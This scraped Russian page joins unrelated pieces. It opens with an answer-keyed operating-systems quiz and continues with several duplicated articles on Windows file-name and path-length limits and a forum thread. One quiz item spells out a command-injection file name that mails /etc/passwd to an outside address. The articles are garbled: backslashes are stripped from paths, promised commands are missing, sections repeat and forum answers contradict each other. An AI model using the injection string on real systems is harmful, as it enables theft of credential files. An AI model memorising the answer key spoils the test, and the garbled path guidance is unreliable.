Последовательная трансляция двух
исходных программ является … двумя
разными процессами
N
10
Идентификатор процесса является частью
Дескриптора и Описателя
процесса.
N
11
В OS UNIX каждый новый процесс может быть
образован (порожден) только … одним
из существующих процессов
N
12
Основное различие между долгосрочным
и краткосрочным планированием
(диспетчеризацией) заключается в …
частоте
выполнения
N
13
Приоритет, меняющейся во время исполнения
процесса, называется Динамическим
приоритетом.
N
14
При совместном использовании процессами
аппаратных и информационных ресурсов
вычислительной системы возникает
потребность в … Синхронизации
N
15
В операционной системе UNIX сигналы можно
рассматривать как простейшую форму
взаимодействия между … процессами
N
16
Область эффективного применения
событийного программирования начинается
там, где возникают …трудности
декомпозиции решаемой задачи, при
которой генерация и обработка
рассматриваются как объединенные
процессы; неудобство использования
графа переходов между состояниями
N
17
Два параллельных процесса могут быть
… независимыми
N
18
Главной целью мультипрограммирования
в системах пакетной обработки является
… минимизация
простоев всех устройств компьютера
N
19 Учет
участков свободной памяти с помощью
связного списка свободных/занятых
блоков позволяет … выделять
участки памяти произвольных размеров
N
20
Использование виртуальной памяти в
однопрограммном режиме приводит к
… процесса, если размер программы
существенно больше объема доступной
оперативной памяти замедлению
выполнения
N
21
Виртуальная память позволяет …
загружать
программы, размер которых превышает
объем доступной физической памяти;
загружать множество небольших программ,
суммарный объем которых больше объема
физической памяти
N
22
Сегментная организация памяти … отдельно
скомпилированных процедур. упрощает
компоновку
N
23
При страничной организации памяти
таблица страниц может размещаться в …
В
специальной быстрой памяти процессора
и в оперативной памяти
N
24
Страничная организация предназначена
для … получения
большого адресного пространства без
приобретения дополнительной физической
памяти
N
25
При страничном сбое и отсутствии
свободных блоков физической памяти
операционная система должна … выбрать
страницу-кандидат на удаление из памяти
и сохранить удаляемую страницу на диске,
если она претерпела изменения
N
26
Полная реализация алгоритма LRU (Least
Recently Used) … практически
невозможна
N
27
Запросы на ввод-вывод от супервизора
задач или от программных модулей самой
операционной системы получает
_____________ ввода-вывода. супервизор
N
28
Мыши (в качестве устройства-указателя)
относятся к _____________ устройствам
ввода-вывода. символьным
N
29
Любые операции по управлению вводом-выводом
объявляются … привилегированными
N
30
Супервизор ввода-вывода инициирует
операции ввода-вывода и в случае
управления вводом-выводом с использованием
прерываний предоставляет процессор …
диспетчеру
задач
N
31
В режиме обмена с опросом готовности
устройства ввода-вывода используется
_____________ центрального процессора.
нерационально
время
N
32
Понятия «виртуального устройства» по
отношению к понятию «спулинга» …
является
более широким!!
N
33
Каждый элемент таблицы оборудования
условно называется … UCB!!!
N
34
Для увеличения скорости выполнения
приложений при необходимости предлагается
использовать _____________ ввод-вывод.
асинхронный
N
35
Программа, расположенная в главной
загрузочной записи, называется
_____________ загрузчиком. Внесистемным
N
36
Простейшим вариантом ускорения дисковых
операций чтения данных можно считать
использование двойной … буферизации
N
37
Операционная система реального времени
должна обеспечивать … наследование
приоритетов
N
38
К невыгружаемым относятся такие ресурсы,
которые не могут быть … отобраны
у процесса
N
39
Интерфейс прикладного программирования
предназначен для использования
прикладными программами … системных
ресурсов компьютера
N
40
По режиму обработки задач различают
операционные системы, обеспечивающие
_________ режим мультипрограммный;
однопрограммный
N
41
Угроза зомби реализуется с помощью …
и заставляет компьютер выполнять
приказания других лиц. вредоносных
программ
N
42
Недостаток систем шифрования с секретным
ключом состоит в том, что … отправитель
и получатель должны иметь общий секретный
ключ
N
43
Объектами защиты в компьютерных системах
могут быть … программы
N
44
Политика принудительного управления
доступом (mandatory access control) возлагает
полномочия по назначению прав доступа
к файлам и другим объектам на …
руководителей
подразделений
N
45
Защита зашифрованных паролей в UNIX
взламывается путем … шифрования
множества потенциальных паролей открытым
алгоритмом шифрования и поиска совпадений
в файле паролей
N 46
Лазейки в программах создаются … для
облегчения отладки программ или в
противоправных целях
N
47
Программа, выполняющая копирование
файла путем системного вызова, запрашивает
у пользователя имена файла-источника
и файла-приемника. Злоумышленник ввел
в качестве имен файлов следующие
значения: “aaa” и “bbb; mail goofinator@mail.ru
</etc/passwd”. Какие действия выполнит
система? Скопирует
файл aaa в bbb и отправит по электронной
почте файл паролей адресату
goofinator@mail.ru.
N
48
Наиболее популярное применение ботнетов
(сети зараженных компьютеров) — это …
рассылка
коммерческого спама
N
49
Перезаписывающий вирус заражает
исполняемую программу путем … записи
вируса на место кода программы!!!
N
50
Обнаружить зашифрованный вирус можно
… по
сигнатурам кода процедур расшифровки
вируса!!!
Соседние файлы в предмете [НЕСОРТИРОВАННОЕ]
- #
- #
- #
- #
- #
- #
- #
- #
- #
- #
- #
Во всех операционных системах и для всех файловых систем существуют определённые лимиты на:
- размер имени файла
- на полный путь файла (который включает папки и подпапки)
Операционная система Windows не является исключением, в ней длина имени файла или папки ограничена 255 символами, а вся длина пути ограничена примерно 32,000 символами.
Имеется ряд исключений, когда разрешённая длина файла должна быть меньше этих значений:
К сожалению, Windows весьма «молчалив» в ситуациях, когда возникают проблемы с длиной имени файла или пути на сетевых носителях. В результате, часть файлов может отображаться нормально, а часть отсутствовать. Если файлов много, то не всегда просто понять, все ли они на месте. Признаками того, что некоторые файлы на сетевой папке имеют слишком длинное имя является:
- отсутствует файл, который точно должен быть или который виден при подключении диска напрямую (а не через сеть)
- при создании файла возникает ошибка, что такой файл уже существует, хотя его не видно
При поиске по файлам средствами ОС, эти файлы также недоступны для индексации и поиска по ним.
Все программы, от стандартного проводника Windows до сторонних файловых менеджеров не способны увидеть эти файлы со слишком длинными именами, при этом каких-либо ошибок не возникает.
Подтвердить проблему слишком длинного имени на сетевом носителе можно командой вида:
вызывает следующую ошибку из-за того, что в папке имеется файл со слишком длинным именем:

Если вы работаете с сетевым диском и он подключён к Linux, то вам может помочь инструкция «Как найти имена файлов, чья длина превышает определённое значение».
В остальных случаях, попробуйте следующие советы:
1. (если слишком длинный путь до файла) Вначале скопируйте папку на более высокие уровни в windows эксплорере и затем переместите их на ваш локальный компьютер
2. (если имена файлов слишком длинные) Вначале попробуйте поместить их в архив программами zip/rar/7z и затем скопируйте файл архива на свой локальный компьютер и извлеките его содержимое
3. Попробуйте встроенную программу ROBOCOPY:
4. Попробуйте перед путём добавить \?
5. Используйте сторонне программное обеспечение (о нём далее)
FastCopy — это проект с открытым исходным кодом на C, написанный SHIROUZU Hiroaki и это «Самое быстрое программное обеспечение для копирования/удаления файлов на Windows.» Программа поддеррживает UNICODE и более чем MAX_PATH (260 символов) в путях имён файлов.
Если имеются сотни путей, которые слишком долго исправлять, то используйте инструмент «Path Tool Long Auto Fixer».
Источник
Мир цифровой информации
Если вам кажется, что нет ничего проще, чем придумать имя для файла или папки, то скорее всего вы ошибаетесь. Существуют правила из-за которых нельзя назвать файл любым именем как обычный физический предмет. Для начала проясним, что такое имя файла, и как оно используется.
Понятия «путь» и «имя файла»
Очень часто в компьютерной литературе используются термины «путь» и «имя файла» под разными значениями. Обычно под словом «путь» понимают адрес или расположение файла, т. е. диск, папка и подпапки в которых расположен файл. Однако Microsoft и другие считают, что в путь к файлу входит не только его расположение но и само имя файла. А некоторые подразумевают под словом «путь» только имена файла и папок, в которых он расположен, без указания диска. Некоторые пользователи полагают, что «имя файла» не включает расширение. В данной статье расширение всегда является частью имени файла. На примере ниже синим цветом выделен путь к файлу, а красным имя файла.
X:папкаподпапка файл.расширение
Зарезервированные символы и имена
Большинство часто употребляемых символов разрешается использовать в имени файла. Имя файла не должно содержать „ ” (знак больше), „:” (двоеточие), „ «” (двойные кавычки), „ /” (слеш), „ ” (обратный слеш), „ |” (вертикальная черта), „ ?” (вопросительный знак), „ *” (звездочка), а также не может заканчиваться точкой или пробелом. Файлы также нельзя называть зарезервированными именами устройств: CON, PRN, AUX, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, и LPT9.
Ограничения на длины имен файлов и путей
Существуют ограничения на длину имени файла и на длину пути. Абсолютное ограничение длины имени файла вместе включая путь к нему равно 260 символам. Этот предел называют термином MAX_PATH. На самом же деле на практике пределы для имен еще меньше из-за ряда других ограничений. Например, каждая строка на конце должна содержать так называемый нулевой символ, который обозначает конец строки. Несмотря на то, что маркер конца строки не отображается, он учитывается как отдельный символ при подсчете длины, а значит остается 259 символов доступных для имени файла и пути к нему. Первые три символа в пути используются для обозначения диска (например, C:). Это уменьшает предел для имен папок, подпапок и файла до 256 символов.
На имя объекта (папки или файла) наложено ограничение длины 255 символов. Этот предел действителен только, если объект не расположен внутри папки. Так как при расположении объекта внутри папки, сумма длин всех папок в которых он расположен, разделителей и имени объекта ограничена 256 символами, то предел длины самого имени объекта меньше 255 символов.
Источник
Ограничения на имена файлов используемые в операционной системе ms windows
Все файловые системы, поддерживаемые Windows, используют концепцию файлов и каталогов для доступа к данным, хранящимся на диске или устройстве. Разработчики Windows, работающие с API-интерфейсами Windows для ввода-вывода файлов и устройств, должны понимать различные правила, соглашения и ограничения имен файлов и каталогов.
Доступ к данным можно получить с дисков, устройств и общих сетевых ресурсов с помощью интерфейсов API файлового ввода-вывода. Файлы и каталоги, наряду с пространствами имен, являются частью концепции пути, который представляет собой строковое представление того, где получить данные, независимо от того, на диске они, или устройстве, или сетевом ресурсе.
Имена файлов и каталогов
Все файловые системы придерживаются одних и тех же общих соглашений об именовании для отдельного файла: имя базового файла и необязательное расширение, разделяемые точкой. Однако, у каждой файловой системы, ()NTFS, и cdfs, NTFS или exFAT, FAT и FAT32, могут быть особые и иные правила о формировании отдельных компонентов пути к каталогу или файлу.
Обратите внимание, что каталог — это просто файл со специальным атрибутом, обозначающим его как каталог, но он также должен следовать всем тем же правилам именования, что и обычный файл. Поскольку термин «каталог» просто относится к определенному типу файлов в отношении файловой системы, мы будем использовать общий термин «файл» для охвата понятий каталогов и файлов данных как таковых. Из-за этого, если не указано иное, любые правила именования или использования или примеры для файла также должны применяться к каталогу. Термин путь относится к одному или нескольким каталогам, обратным косым чертам и, возможно, имени тома.
Ограничения количества символов также могут различаться и варьироваться в зависимости от используемой файловой системы и формата префикса имени пути. Это еще больше осложняется поддержкой механизмов обратной совместимости. Например, старая файловая система MS-DOS FAT поддерживает не более 8 символов для имени базового файла и 3 символа для расширения, в общей сложности 12 символов, включая разделитель точку. Файловые системы Windows FAT и NTFS не ограничиваются этим, поскольку они имеют поддержку длинных имен файлов, но они по-прежнему поддерживают предыдущие версии имен файлов.
Правила именования файлов
Следующие основные правила позволяют приложениям создавать и обрабатывать допустимые имена файлов и каталогов независимо от файловой системы:
- Используйте точку, чтобы отделить имя базового файла от расширения в имени каталога или файла.
- Используйте обратную косую черту () для разделения компонентов пути. Обратная косая черта отделяет имя файла от пути к нему, и одно имя каталога от другого имени каталога в пути. Нельзя использовать обратную косую черту в имени файла или каталога, потому что это зарезервированный символ, который разделяет имена на составляющие.
- Не думайте о чувствительности к регистру. Например, можно считать имена OSCAR, Oscar и oscar одинаковыми, хотя некоторые файловые системы (например, файловая система, совместимая с POSIX) могут рассматривать их как разные. Обратите внимание, что NTFS поддерживает семантику POSIX для учета регистра, но это не поведение по умолчанию.
- Обозначения томов (буквы дисков) не учитывают регистр символов. Например,» D: «и» d: » – это одно и то же.
- Используйте любой символ на текущей кодовой странице для имени, включая символы Юникода и символы в расширенном наборе символов (128-255), за исключением следующих:
- Следующие зарезервированные символы:
- (больше)
- : (двоеточие)
- » (двойная кавычка)
- / (косая черта)
- (обратная косая черта)
- | (вертикальный стержень или символ трубы)
- ? (вопросительный знак)
- * (звездочка)
- Целое нулевое значение, иногда называемое символом ASCII NUL.
- Символы, целочисленные представления которых находятся в диапазоне от 1 до 31, за исключением альтернативных потоков данных, где эти символы разрешены.
- Любой другой символ, который целевая файловая система не разрешает использовать.
- Следующие зарезервированные символы:
- Используйте точку как компонент каталога в пути для представления текущего каталога, например».temt.txt.».
- Используйте две последовательных точки (..) как компонент каталога в пути для представления родительского каталога текущего каталога, например»..temp.txt.»
- Не используйте следующие зарезервированные имена для имени файла: CON, PRN, AUX, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, и LPT. Также избегайте этих имен, за которыми следует расширение; например, NUL.txt не рекомендуется.
- Не завершайте имя файла или каталога пробелом или точкой. Хотя файловая система может поддерживать такие названия, оболочка и пользовательский интерфейс Windows не будут работать с этим. Однако допустимо указывать точку в качестве первого символа имени. Например, «.temp».
Короткие и длинные имена
Длинным именем файла считается любое имя файла, которое превышает соглашение об именовании стиля MS-DOS (также называемое схема 8.3). При создании длинного имени файла Windows может также создать короткую форму имени 8.3, называемую псевдонимом 8.3 или коротким именем, и сохранить ее на диске. Это 8.3 псевдонимы могут быть отключены по соображениям производительности либо по всей системе, либо для указанного тома, в зависимости от конкретной файловой системы.
Во многих файловых системах имя файла будет содержать тильду (
) в каждом компоненте имени, которое слишком длинное, чтобы соответствовать правилам именования 8.3.
Не все файловые системы могут следовать соглашение о подстановке тильды, и системы могут быть настроены на отключение 8.3 генерации псевдонимов, даже если они обычно поддерживают его. Поэтому не следует делать предположение, что псевдоним 8.3 уже существует на диске.
По запросу 8.3 имена файлов, длинные имена файла или полный путь к файлу из системы, рассмотрите следующие варианты:
- Чтобы получить 8.3 форму длинного имени файла, используйте функцию GetShortPathName.
- Чтобы получить версию короткого имени длинного файла, используйте функцию GetLongPathName.
- Чтобы получить полный путь к файлу, используйте функцию GetFullPathName.
В новых файловых системах, таких как NTFS, exFAT, UDFS и FAT32, Windows сохраняет длинные имена файлов на диске в Юникоде, что означает, что исходное длинное имя файла всегда сохраняется. Это верно, даже если длинное имя файла содержит расширенные символы, независимо от кодовой страницы, которая активна во время операции чтения или записи диска.
Файлы, использующие длинные имена файлов, могут быть скопированы между разделами файловой системы NTFS и разделами файловой системы Windows FAT без потери информации об имени файла. Это может быть неверно для старых MS-DOS FAT и некоторых типов cdfs (CD-ROM) файловых систем, в зависимости от фактического имени файла. В данном случае, если это возможно, подставляется короткое имя файла.

Автор этого материала — я — Пахолков Юрий. Я оказываю услуги по написанию программ на языках Java, C++, C# (а также консультирую по ним) и созданию сайтов. Работаю с сайтами на CMS OpenCart, WordPress, ModX и самописными. Кроме этого, работаю напрямую с JavaScript, PHP, CSS, HTML — то есть могу доработать ваш сайт или помочь с веб-программированием. Пишите сюда.

Источник
Во всех операционных системах и для всех файловых систем существуют определённые лимиты на:
Операционная система Windows не является исключением, в ней длина имени файла или папки ограничена 255 символами, а вся длина пути ограничена примерно 32,000 символами.
Имеется ряд исключений, когда разрешённая длина файла должна быть меньше этих значений:
К сожалению, Windows весьма «молчалив» в ситуациях, когда возникают проблемы с длиной имени файла или пути на сетевых носителях. В результате, часть файлов может отображаться нормально, а часть отсутствовать. Если файлов много, то не всегда просто понять, все ли они на месте. Признаками того, что некоторые файлы на сетевой папке имеют слишком длинное имя является:
При поиске по файлам средствами ОС, эти файлы также недоступны для индексации и поиска по ним.
Все программы, от стандартного проводника Windows до сторонних файловых менеджеров не способны увидеть эти файлы со слишком длинными именами, при этом каких-либо ошибок не возникает.
Подтвердить проблему слишком длинного имени на сетевом носителе можно командой вида:
вызывает следующую ошибку из-за того, что в папке имеется файл со слишком длинным именем:
Если вы работаете с сетевым диском и он подключён к Linux, то вам может помочь инструкция «Как найти имена файлов, чья длина превышает определённое значение».
В остальных случаях, попробуйте следующие советы:
1. (если слишком длинный путь до файла) Вначале скопируйте папку на более высокие уровни в windows эксплорере и затем переместите их на ваш локальный компьютер
2. (если имена файлов слишком длинные) Вначале попробуйте поместить их в архив программами zip/rar/7z и затем скопируйте файл архива на свой локальный компьютер и извлеките его содержимое
3. Попробуйте встроенную программу ROBOCOPY:
4. Попробуйте перед путём добавить \?
5. Используйте сторонне программное обеспечение (о нём далее)
FastCopy — это проект с открытым исходным кодом на C, написанный SHIROUZU Hiroaki и это «Самое быстрое программное обеспечение для копирования/удаления файлов на Windows.» Программа поддеррживает UNICODE и более чем MAX_PATH (260 символов) в путях имён файлов.
Если имеются сотни путей, которые слишком долго исправлять, то используйте инструмент «Path Tool Long Auto Fixer».
Источник
Именование файлов, путей и пространств имен
все файловые системы, поддерживаемые Windows, используют концепцию файлов и каталогов для доступа к данным, хранящимся на диске или устройстве. Windows разработчики, работающие с Windowsными api-интерфейсами для файлов и устройств, должны понимать различные правила, соглашения и ограничения имен файлов и каталогов.
Доступ к данным можно получить с дисков, устройств и сетевых ресурсов с помощью API файлового ввода-вывода. Файлы и каталоги вместе с пространствами имен являются частью концепции пути, которая представляет собой строковое представление места получения данных независимо от диска, устройства или сетевого подключения для конкретной операции.
Некоторые файловые системы, такие как NTFS, поддерживают связанные файлы и каталоги, которые также следуют соглашениям об именовании файлов и правилам, как обычный файл или каталог. Дополнительные сведения см. в разделах жесткие связи, соединения и точки повторного анализа и операции с файлами.
Дополнительные сведения см. в следующих подразделах:
дополнительные сведения о настройке Windows 10 для поддержки длинных путей к файлам см. в разделе ограничение максимальной длины пути.
Имена файлов и каталогов
Ограничения количества символов также могут быть разными и могут различаться в зависимости от используемого формата префикса файловой системы и имени пути. Это усложняется за счет поддержки механизмов обратной совместимости. Например, более старая файловая система MS-DOS FAT поддерживает не более 8 символов для базового имени файла и 3 символа для расширения, а всего 12 символов, включая разделитель точек. Обычно это называется именем файла 8,3. Windows файловые системы FAT и NTFS не ограничиваются 8,3 именами файлов, так как они имеют длинную поддержку имен файлов, но по-прежнему поддерживают версию 8,3 длинных имен файлов.
Соглашения об именах
Следующие фундаментальные правила позволяют приложениям создавать и обрабатывать допустимые имена файлов и каталогов независимо от файловой системы.
Используйте точку, чтобы отделить базовое имя файла от расширения в имени каталога или файла.
Используйте обратную косую черту ( ) для разделения компонентов пути. Обратная косая черта разделяет имя файла от пути к нему и одно имя каталога из другого имени каталога в пути. Нельзя использовать обратную косую черту в имени для фактического файла или каталога, так как это зарезервированный символ, разделяющий имена в компоненты.
Не думайте о чувствительности к регистру. Например, имена OSCAR, OSCAR и OSCAR должны быть одинаковыми, даже если некоторые файловые системы (такие как POSIX-совместимая файловая система) могут считать их разными. Обратите внимание, что NTFS поддерживает семантику POSIX для чувствительности к регистру, но это не поведение по умолчанию. Дополнительные сведения см. в разделе CreateFile.
Обозначения томов (буквы диска) не учитывают регистр. Например, «D: » и «d: » ссылаются на один и тот же том.
Используйте любой символ в текущей кодовой странице для имени, включая символы Юникода и символы в расширенном наборе символов (128 – 255), за исключением следующих:
Следующие зарезервированные символы:
Символы, целочисленное представление которых находится в диапазоне от 1 до 31, за исключением альтернативных потоков данных, в которых разрешены эти символы. дополнительные сведения о файловых потоках см. в разделе file Потоки.
Любой другой символ, который не разрешен целевой файловой системой.
Используйте точку в качестве компонента каталога в пути для представления текущего каталога, например. temp.txt «. Дополнительные сведения см. в разделе paths.
Используйте две последовательные точки (..) как компонент каталога в пути, чтобы представить родителя текущего каталога, например. temp.txt «. Дополнительные сведения см. в разделе paths.
Не используйте следующие зарезервированные имена для имени файла:
CON, PRN, AUX, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8 и LPT9. Также Избегайте этих имен сразу после расширения; Например, не рекомендуется использовать NUL.txt. Дополнительные сведения см. в разделе Пространства имен.
Не завершайте имя файла или каталога с пробелом или точкой. хотя базовая файловая система может поддерживать такие имена, оболочка Windows и пользовательский интерфейс не поддерживаются. Однако можно указать точку в качестве первого символа имени. Например, «. temp».
Короткие и длинные имена
Длинное имя файла считается любым именем файла, которое превышает короткое соглашение об именовании в стиле MS-DOS (также называемое 8,3). при создании длинного имени файла Windows также может создать короткую форму 8,3 имени, именуемую псевдонимом 8,3 или коротким именем, а также сохранить ее на диске. Это 8,3 может быть отключено для повышения производительности в зависимости от конкретной файловой системы.
Windows server 2008, Windows Vista, Windows Server 2003 и Windows XP: 8,3 псевдонимы не могут быть отключены для указанных томов до Windows 7 и Windows Server 2008 R2.
Во многих файловых системах имя файла будет содержать символ тильды (
) в каждом компоненте имени, которое слишком длинное для соответствия правилам именования 8,3.
Не все файловые системы следуют соглашению о подстановке тильды, и системы могут быть настроены на отключение создания псевдонима 8,3, даже если они обычно поддерживаются. Поэтому не следует предполагать, что псевдоним 8,3 уже существует на диске.
Чтобы запросить 8,3 имен файлов, длинных имен файлов или полного пути к файлу из системы, рассмотрите следующие варианты.
в новых файловых системах, таких как NTFS, exFAT, udf и FAT32, Windows сохраняет длинные имена файлов на диске в юникоде, что означает, что исходное имя длинного файла всегда сохраняется. Это справедливо даже в том случае, если длинное имя файла содержит символы национальных алфавитов, независимо от того, какая кодовая страница активна во время операции чтения или записи с диска.
файлы, использующие длинные имена файлов, можно скопировать между разделами файловой системы NTFS и Windows разделами файловой системы FAT без потери сведений об имени файла. Это может быть неверно для старых файлов MS-DOS FAT и некоторых типов файловых систем CDFS (CD-ROM) в зависимости от фактического имени файла. В этом случае короткое имя файла подставляется по возможности.
Если компонент пути является именем файла, то он должен быть последним компонентом.
Каждый компонент пути также будет ограничен максимальной длиной, указанной для конкретной файловой системы. Как правило, эти правила делятся на две категории: Short и Long. Обратите внимание, что имена каталогов хранятся в файловой системе как файлы особого типа, но правила именования для файлов также применяются к именам каталогов. Для суммирования путь — это просто строковое представление иерархии между всеми каталогами, которые существуют для определенного имени файла или каталога.
Полные и относительные пути
для функций API Windows, которые управляют файлами, имена файлов часто могут относиться к текущему каталогу, в то время как некоторым api требуется полный путь. Имя файла задается относительно текущего каталога, если он не начинается с одного из следующих:
Если имя файла начинается только с обозначения диска, но не с обратной косой черты после двоеточия, то оно интерпретируется как относительный путь к текущему каталогу на диске с указанной буквой. Обратите внимание, что текущий каталог может быть или не являться корневым каталогом, в зависимости от того, на что он был установлен во время последней операции «изменение каталога» на этом диске. Ниже приведены примеры этого формата.
Путь также считается относительным, если он содержит «двойные точки»; то есть две точки вместе находятся в одном компоненте пути. Этот Специальный описатель используется для обозначения каталога над текущим каталогом, в противном случае известный как «родительский каталог». Ниже приведены примеры этого формата.
Относительные пути могут сочетать оба типа примеров, например «К. tmp.txt «. Это полезно, поскольку, несмотря на то, что система отслеживает текущий диск вместе с текущим каталогом этого диска, она также следит за текущими каталогами на разных буквах диска (если в системе несколько), независимо от того, какой из обозначений установлен в качестве текущего диска.
Ограничение максимальной длины пути
Пространства имен
существует две основные категории соглашений о пространствах имен, используемых в Windows api, которые обычно называются пространствами имен NT и пространствами имен Win32. Пространство имен NT было разработано как пространство имен самого низкого уровня, в котором могут существовать другие подсистемы и пространства имен, включая подсистему Win32 и, по расширениям, пространства имен Win32. POSIX — это еще один пример подсистемы в Windows, построенной на основе пространства имен NT. ранние версии Windows также определили несколько предопределенных или зарезервированных имен для определенных специальных устройств, таких как порты связи (последовательные и параллельные) и консоль экрана по умолчанию, как часть того, что теперь называется пространством имен устройств NT, и все еще поддерживаются в текущих версиях Windows для обеспечения обратной совместимости.
Пространства имен файлов Win32
Префиксы и соглашения пространств имен Win32 приведены в этом разделе и в следующем разделе с описанием того, как они используются. обратите внимание, что эти примеры предназначены для использования с функциями API Windows и не всегда работают с приложениями оболочки Windows, такими как Windows Explorer. по этой причине существует более широкий диапазон возможных путей, чем обычно доступно в Windows приложениях оболочки, а Windows приложения, использующие его, можно разрабатывать с помощью этих соглашений по пространству имен.
Так как он отключает автоматическое расширение строки пути, префикс «? » также позволяет использовать «..» и «.» в именах путей, которые могут быть полезны при попытке выполнить операции с файлом, в противном случае зарезервированные описатели относительных путей в составе полного пути.
Обратите внимание, что для префикса «?» можно использовать только API-интерфейсы Юникод, что позволяет превысить максимальный _ путь
Пространства имен устройств Win32
при работе с функциями API Windows следует использовать префикс «. » для доступа только к устройствам, а не файлам.
Пространства имен NT
чтобы сделать эти объекты устройств доступными для приложений Windows, драйверы устройств создают символьную ссылку (символьную ссылку) в пространстве имен Win32 «Global??» для соответствующих объектов устройств. Например, COM0 и COM1 в разделе «Global??» подкаталог — это просто символических ссылок Serial0 и Serial1, «C:» — это символьную ссылку до HarddiskVolume1, «отображается physicaldrive0» — символьную ссылку до DR0 и т. д. без символьную ссылку указанное устройство «Xxx» будет недоступно для любого Windows приложения, использующего соглашения о пространстве имен Win32, как описано выше. Однако для этого устройства можно открыть маркер, используя любые интерфейсы API, поддерживающие абсолютный путь к пространству имен NT формата » устройство xxx».
Источник
Ограничение длины файлов в Windows особенности и тонкости
Вы когда-нибудь сталкивались с сообщением об ошибке в Windows, в котором говорилось бы о не возможности скопировать (переместить) файл и о том, что имя одного из файлов слишком большое? Если да, то вы, наверное, задавались вопросом почему такое сообщение появилось (пример ниже на картинке). В данной статье будут объяснены особенности и тонкости ограничений, которые накладываются на длину имени файла в Windows.
В зависимости от структуры файловой системы, на длину имен файлов будут накладываться различные ограничения. Важно помнить и понимать, что имя файла складывается не только из расширения и того названия, которое вы дали ему при создании. Имя файла включает в себя всю необходимую операционной системе информацию для точной идентификации файла. Другими словами, имя файла включает в себя диск и все каталоги, внутри которых находится файл. Кроме того, имя может содержать различную системную информацию (и не обязательно, что вы ее будете где-либо видеть).
Существует множество различных файловых систем, каждая из который по-своему определяет структуру имени файла, включая способ построения пути к файлу. К примеру, на небольших usb устройствах хранения данных, обычно, используется система FAT32. А на оптических дисках (CD/DVD) обычно используется UDF или ISO 9660. На системных дисках последних ОС Windows используется файловая система NTFS, которая и станет предметом данной статьи (как наиболее распространенная для Windows).
Примечание: К примеру, на системных дисках с Windows XP, часто, использовалась файловая система FAT32. Однако, у нее был существенный (для сегодняшнего времени) недостаток — это ограничение на максимальный размер файла в 4 Гб. NTFS же не имеет такого ограничения.
Тем не менее, есть еще одна тонкость, связанная с тем, как Windows кодирует символы. Ни один индивидуальный объект (файл или каталог) не может иметь имя длиннее 255 символов. При этом, имя включает в себя пробелы и обратную косую черту, которая используется в качестве разделителей. Этот предел в 255 символов часто цитируется, как предел для названия отдельного файла, но, на практике, это относится только к именам файлов в корневом каталоге без каких-либо каталогов.
Существует и еще одно ограничение на длину имени файла, которое часто упускается из виду. Обычно, по умолчанию Windows поддерживает альтернативное имя файла, используя старую систему именования 8.3. Когда вы создаете папку, Windows будет резервировать 12 символов для альтернативного имени файла, оставляя 244 символов для всех содержащихся внутри объектов. Использование системы именования 8.3 можно отключить, но это может вызвать проблемы, при использовании старых 16-битных программ.
Примечание: Система именования 8.3 довольно проста. 8 — это количество символов наименования. «.» — это разделитель между названием и расширением. 3 — это количество символов для расширения. 12 — это 8 + 1 + 3.
Примечание: Подробнее о том, как отключить поддержку 8.3, смотрите информацию по адресу https://technet.microsoft.com/ru-ru/library/cc778996.aspx. Учтите, что вам потребуется редактировать реестр.
Существует так же механизм, который позволяет использовать более длинные имена файлов. Например, сетевым системам, порой, требуется больше гибкости в именах файлах. Поэтому, Windows API включает в себя специальную систему обращения для поддержки очень длинных Unicode имен в блоках по 255 символов. Эти длинные имена начинаются с префикса «\?» (без кавычек). Так что, если вы столкнулись с проблемой в имени файла, у которого длина слишком большая, то попробуйте использовать этот префикс в имени пути, например, «\?c:file.txt» (без кавычек).
Большинство случаев ошибок слишком длинных путей имен файлов связаны именно с большим уровнем вложенности каталогов. Поэтому, знание об ограничениях позволит вам быть осторожными, при создании структуры ваших каталогов, и избежать проблем, связанных со слишком длинными именами.
Источник
Мир цифровой информации
Если вам кажется, что нет ничего проще, чем придумать имя для файла или папки, то скорее всего вы ошибаетесь. Существуют правила из-за которых нельзя назвать файл любым именем как обычный физический предмет. Для начала проясним, что такое имя файла, и как оно используется.
Понятия «путь» и «имя файла»
Очень часто в компьютерной литературе используются термины «путь» и «имя файла» под разными значениями. Обычно под словом «путь» понимают адрес или расположение файла, т. е. диск, папка и подпапки в которых расположен файл. Однако Microsoft и другие считают, что в путь к файлу входит не только его расположение но и само имя файла. А некоторые подразумевают под словом «путь» только имена файла и папок, в которых он расположен, без указания диска. Некоторые пользователи полагают, что «имя файла» не включает расширение. В данной статье расширение всегда является частью имени файла. На примере ниже синим цветом выделен путь к файлу, а красным имя файла.
X:папкаподпапка файл.расширение
Зарезервированные символы и имена
Ограничения на длины имен файлов и путей
Существуют ограничения на длину имени файла и на длину пути. Абсолютное ограничение длины имени файла вместе включая путь к нему равно 260 символам. Этот предел называют термином MAX_PATH. На самом же деле на практике пределы для имен еще меньше из-за ряда других ограничений. Например, каждая строка на конце должна содержать так называемый нулевой символ, который обозначает конец строки. Несмотря на то, что маркер конца строки не отображается, он учитывается как отдельный символ при подсчете длины, а значит остается 259 символов доступных для имени файла и пути к нему. Первые три символа в пути используются для обозначения диска (например, C:). Это уменьшает предел для имен папок, подпапок и файла до 256 символов.
На имя объекта (папки или файла) наложено ограничение длины 255 символов. Этот предел действителен только, если объект не расположен внутри папки. Так как при расположении объекта внутри папки, сумма длин всех папок в которых он расположен, разделителей и имени объекта ограничена 256 символами, то предел длины самого имени объекта меньше 255 символов.
Источник
Максимальная длина файла в NTFS (Windows XP и Windows Vista)?
Я создал таблицу базы данных, которая будет содержать имена загружаемых файлов. Какова максимальная длина файла в NTFS, используемого Windows XP или Vista?
14 ответов
отдельные компоненты имени файла (т. е. каждый подкаталог вдоль пути и конечное имя файла) ограничены 255 символами, а общая длина пути ограничена приблизительно 32 000 символами. Тем не менее, вы должны попытаться ограничить длину пути ниже 260 символов ( MAX_PATH ), когда это возможно. См http://msdn.microsoft.com/en-us/library/aa365247.aspx для полной информации.
Это 257 символов. Быть точным: NTFS сама накладывает максимальную длину файла в несколько тысяч символов (около 30 000 чего-то). Однако Windows накладывает максимальную длину 260 Для пути+имени файла. Папка drive+занимает не менее 3 символов, поэтому вы получаете 257.
получил это на framework 4.5 при попытке сохранить файл.
199 в Windows XP NTFS, я только что проверил.
